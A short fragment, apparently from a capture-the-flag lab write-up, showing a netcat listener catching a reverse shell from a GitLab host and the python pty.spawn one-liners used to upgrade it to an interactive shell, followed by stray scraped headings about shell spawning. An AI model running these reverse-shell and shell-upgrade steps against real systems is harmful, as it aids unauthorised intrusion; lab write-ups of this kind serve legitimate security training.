 listening on [any] 1234 ...
connect to [10.10.14.31] from (UNKNOWN) [10.10.10.220] 32930
ls\
ls
whoami
git
ls
pwd
/var/opt/gitlab/gitlab-rails/working
which python
python -c 'import pty; pty.spawn("/bin/sh")'
which python3
/opt/gitlab/embedded/bin/python3
python3 -c 'import pty; pty.spawn("/bin/sh")'
$ cd /
cd /
$
Spawning a TTY Shell
Peleus
you may obtain a shell without
shell. Obviously some of this will depend on the system
Shell Spawning